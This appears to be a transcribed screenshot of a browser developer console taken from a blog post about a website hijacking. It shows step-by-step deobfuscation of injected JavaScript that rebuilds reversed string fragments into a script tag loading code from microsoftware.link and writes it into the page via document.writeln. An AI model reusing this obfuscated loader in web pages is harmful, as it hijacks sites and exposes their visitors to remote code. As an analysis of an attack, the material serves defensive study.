 Developer Tools - http://blog.webmad.net/2017/11/12/%E4%B8%80%E6%AC%A1%E5%A5%87%E8%91%A9%E7%9A%84%E7%BD%91%E7%AB%99%E8%A2%AB%E5%8A%AB%E6%8C%81/
Elements Console Network Sources Performance Memory Application Security Audits Adblock Plus 2
top Filter Default levels 4 items hidden by filters
var a = ['tat', 'psa', '=di?', '3178473', '&', '=di_bew', '1', '>', 'cip=', 'woh'];
var b = [, 15, 19, 17, 18, 16, 17, 1, 22, 21, 4, 20, 2, 7, 1, 0, 20];
var c = ['tpirc', 's', '<', '=cr', '"', 'www', ':pt', '/', 'th', '.', 'erawtfosorcim', 'knil', ' '];
c = c.concat(a);
(23) ["tpirc", "s", "<", "=cr", """, "www", ":pt", "/", "th", ".", "erawtfosorcim", "knil", " ", "tat", "psa", "=di?", "3178473", "&", "=di_bew", "1", ">", "cip=", "woh"]
var d = [2, 1, 0, 12, 1, 3, 4, 8, 6, 7, 7, 5, 9, 10, 9, 11, 7, 1, 13, 9, 14];
var e = "";
d = d.concat(b);
(38) [2, 1, 0, 12, 1, 3, 4, 8, 6, 7, 7, 5, 9, 10, 9, 11, 7, 1, 13, 9, 14, empty × 1, 15, 19, 17, 18, 16, 17, 1, 22, 21, 4, 20, 2, 7, 1, 0, 20]
for (i in d) {
e = e + c[d[i]].split("").reverse().join("")
};
"<script src="http://www.microsoftware.link/stat.asp?id=1&web_id=3748713&show=pic"></script>"
var f = ['r', 'g', 'w', 'd', 'c', 'e', 'p', 'f', 'q', 'h'];
var g = ['', 'fOxedni', 'tsoh', 'noitacol', 'nletirw'];
var h = [0, 5, 0, 0, 5, 7, 5, 0];
for (i in h) {
g[0] = g[0] + f[h[i]].split("").reverse().join("")
};
"rerrefer"
for (i in g) {
g[i] = g[i].split("").reverse().join("")
};
"writeln"
document[g[4]](e)
2 A Parser-blocking, cross site (i.e. different eTLD+1) script, http://www.microsoftware.link/stat.asp?id=1&web_id=3748713&show=pic, is invoked via document.write. The network request for VM196:1
this script MAY be blocked by the browser in this or a future page load due to poor network connectivity. If blocked in this page load, it will be confirmed in a subsequent console message.See http
s://www.chromestatus.com/feature/5718547946799104 for more details.
undefined